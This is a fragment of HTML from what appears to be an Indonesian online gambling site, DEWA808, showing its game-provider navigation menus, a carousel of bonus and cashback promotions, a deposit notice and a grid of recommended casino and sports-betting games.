                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.FISHHUNTER" class="icon-fish_hunter"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              tembak ikan                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/joker-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fastspin" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/ks-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.dewa808co.id/e-games"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i  class="icon-others"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              e-games                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ggsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ggsoft" target="_blank" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ggsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/pragmatic-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/joker-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/jili" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/microgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICROGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dst-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active gemini" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/gemini" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gemini_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GEMINI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dragoonsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOONSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/mikiworld" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MIKIWORLD</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active chicky-run" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/chicky-run" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pgsoft_rng/1738001.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">Chicky Run</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/bgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/evoplay" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active spribe" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/spribe" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/spribe_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPRIBE</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/smartsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/playtech" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYTECH</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ks-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item ">
          <a class="navlink " href="https://www.dewa808co.id/promotion"  >
            <div class="nav-icon">
              <span><i class="icon-gift"></i></span>
            </div>
            <div class="nav-title" i18n="@PROMOS">PROMOSI</div>
          </a>
        </div>
        
        
                <div class="nav-item ">
          <a class="navlink " href="https://www.dewa808co.id/referral"  >
            <div class="nav-icon">
              <span>
                <i class="icon-users"></i>
              </span>
            </div>
            <div class="nav-title" i18n="@REFERRAL">  
                          REFERRAL                      </div>
          </a>
        </div>
                             
                    <div class="nav-item">
            <a class="navlink " href="https://www.dewa808co.id/" target="_blank">
              <div class="nav-icon">
                <span>
                  <i></i>
                  <img src = "https://files.sitestatic.net/ImageFile/202506150208050000009ad7a1d80d__DEWA808__150x150.gif"  style="max-width: 75px; height: 40px; margin-bottom:0;">
                </span>
              </div>
            <div class="nav-title"  >DEWA808</div>
            </a>
          </div>
                  

      </div>
    </div>

  </div>
    <!--END main nav-->
  </div>
  <div class="content my01">
     
 <style>
.slider-size {
  max-height: 500px; 
  min-height: 130px;
}
</style>
 
<section class="carousel-fixed-height">
<div id="carousel-fixed-height" class="carousel slide  " data-ride="carousel">
        <ol class="carousel-indicators">
              
            <li data-target="#carousel-fixed-height" data-slide-to="0" class="active"></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="1" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="2" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="3" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="4" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="5" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="6" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="7" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="8" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="9" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="10" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="11" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="12" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="13" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="14" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="15" class=""></li>  
                    </ol>

      <div class="carousel-inner" role="listbox" aria-label="banners carousel">
      
                 
                <div   class="item active" role="option">  
                                                        
                                <a href="/promotion?id=3531840000">
                    <img class="slider-size"  src="https://files.sitestatic.net/banners/20250621190039000000c406e4ddf4__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 EXTRA BONUS MAXWIN 100"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=936915472">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/2025062119031800000030401db4db__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 25 45"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=2388913200">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250821222445000000f9d299417b__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 SALDO GRATIS"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=1495588013">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20251005231807000000a0dda08e6a__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 MIX PARLAY"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=1793091642">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250621190344000000f3571a0fbf__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 BONUS MEMBER BARU"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=12314080">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/202506211902010000007aca47bde3__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 BONUS HARIAN 100"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=2225277366">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20251224132046000000be8d4ec699__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 ROLINGAN HARIAN"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=2458913568">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250621190233000000fb104c4eab__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 CASHBACK"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=3857564669">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250621190422000000131c3d1d7a__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 DEPOSIT PULSA"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=3203844289">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250621190451000000ebefec548b__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 EXTRA BONUS 200"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=1933598399">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/2025062119060300000073b36ebe63__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 BONUS DEPO HARIAN 20"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=2035049247">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250621190524000000d31dd61ac2__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 MEMBER BARU SPORTSBOOK 20"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=1667960332">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/2025062119063300000003b6f886e0__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 MEMBER LEVEL UP"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=2543056438">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/2025062119071200000058d7c02ee2__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 BONUS REFERRAL"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/promotion?id=2425254080">
                    <img class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250621190654000000500acba6ea__DEWA808__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEWA808 EXTRA BONUS REFERRAL"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/">
                  <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20260119174438000000a04ff59c2e__LGOPLAY_NS2__1920x430.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="HOT PROVIDER ICONGAMING"  >
                </a> 
                                    
                </div>
                       
      </div>

      <a class="left carousel-control" href="#carousel-fixed-height" role="button" data-slide="prev">
        <!-- <span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span> -->
        <span class="icon-wrap">
        <i class="icon-chevron-left icon-prev"></i>
        </span>
        <span class="sr-only">Previous</span>
      </a>
      <a class="right carousel-control" href="#carousel-fixed-height" role="button" data-slide="next">
        <!-- <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span> -->
        <span class="icon-wrap"><i class="icon-arrow_forward_ios icon-next"></i></span>
        
        <span class="sr-only">Next</span>
      </a> 

    </div>
  </section>
 
 

<div class="ann-wrapper">
    <div class="container">
       <div class="clearfix pt-2">
  <div class="pull-left pointer">
    <div>
      <i class="icon-megaphone"></i>
    </div>
  </div>
  <div class="ann-content">
    <marquee  scrollamount="5">
    HARAP SELALU CEK NOMOR REKENING KAMI DI FORM DEPOSIT SEBELUM TRANSFER DANA.. JIKA MENEMUKAN KENDALA BISA HUBUNGI KAMI VIA LIVECHAT ATAU TELEGRAM RESMI KAMI.. KESALAHAN TRANSFER MEMBUAT PROSES DEPOSIT ANDA TERHAMBAT
    </marquee>     
  </div>
</div>

    </div>
</div>

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@900&display=swap" rel="stylesheet">

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Lato:wght@700;800&display=swap" rel="stylesheet">

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@900&display=swap" rel="stylesheet">



<div class="common-top-section">
    <div class="app-wrapper container">
     <!-- recomendad games -->
 <section class="common-section-inner">
    <div class="title-wrapper widget-wrapper-title u-section-box--bg text-center">
        <h4 class="u-section-title common-title">Rekomendasi</h4>               
    </div>
    <div class="popular-section">
      
             <!--hot games-->
   <div class="row">
   
   <div class="col-xs-12">
       <div class="g-slider-wrapper recommend js-cycling-gallery widget-wrapper">
       <button class="btn btn-link js-cycling-btn btn-prev" data-action = "prev" >
                       <span>
                       <i class="icon-chevron-left"></i>
                       </span>
                       
                   </button>
        
           <div class="content-wrapper hot-games round" style=" overflow: hidden;
           position: relative;    ">
                      
               
           <ul   style=" position: absolute;" data-count="14" >
         
                                             <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SBOBET" src="" alt="SBOBET"
                               data-src="https://files.sitestatic.net/m3playGameImage/sports/SBO.jpg?v=2" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SBOBET</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="AG" src="" alt="AG"
                               data-src="https://files.sitestatic.net/m3playGameImage/casino/playace_casino.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>AG</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="ALLBET" src="" alt="ALLBET"
                               data-src="https://files.sitestatic.net/m3playGameImage/casino/allbet_330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>ALLBET</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                  <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="EVO" src="" alt="EVO"
                               data-src="https://files.sitestatic.net/m3playGameImage/casino/evolutiongaming_livecasino_330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>EVO</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/habanero" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="HABANERO" src="" alt="HABANERO"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/habanero330x240.jpg?v=1" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>HABANERO</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SABA SPORTS" src="" alt="SABA SPORTS"
                               data-src="https://files.sitestatic.net/m3playGameImage/sports/SABA-SPORTS.jpg?v=2" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SABA SPORTS</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/joker-gaming" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="JOKER" src="" alt="JOKER"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/joker330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>JOKER</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/pgsoft" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="PGSOFT" src="" alt="PGSOFT"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/pgsolft330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>PGSOFT</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/playtech" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="PLAYTECH" src="" alt="PLAYTECH"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/playtech330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>PLAYTECH</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/pragmatic-play" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="PRAGMATIC" src="" alt="PRAGMATIC"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/pragmatic330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>PRAGMATIC</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/skywind" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SKYWIND" src="" alt="SKYWIND"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/skywind330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SKYWIND</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/spadegaming" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SPADE GAMING" src="" alt="SPADE GAMING"
